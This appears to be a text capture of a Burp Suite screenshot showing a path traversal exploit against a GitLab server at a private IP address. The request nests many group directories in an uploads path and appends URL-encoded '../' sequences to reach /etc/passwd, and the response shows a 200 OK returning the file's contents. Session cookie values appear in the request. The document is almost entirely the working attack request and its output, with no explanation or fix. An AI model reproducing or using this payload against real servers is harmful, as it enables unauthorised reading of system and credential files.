 Send
Cancel
Target: http://192.168.88.104:8880
HTTP/
Request
Pretty Raw Hex \n
1 GET
/gro1/gro2/gro3/gro4/gro5/gro6/gro7/gro8/gro9/gro10/gro11/gro12/gro13/gro14/gro15/sectest/uploa
ds/0fd0306fac2cb12ded8d284efeff2a79/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2
e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
2 Host: 192.168.88.104:8880
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: preferred_language=zh_CN; _gitlab_session=cdf1f33dfc004a1bbf8231cbaa01017c;
known_sign_in=
1ZS3c0d0xMUGc9PQ%3D%3D--4c3494123922995750ac5879ce8312657d7dbe69; sidebar_collapsed=false;
16.0.0-hide-alert-modal=true; event_filter=all; hide_no_ssh_message=false
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 25 May 2023 14:15:37 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1407
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:21:49 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta: {"correlation_id":"01H19M7RC3D3EZR9WNS8JVFEVC","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H19M7RC3D3EZR9WNS8JVFEVC
20 X-Runtime: 0.051251
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin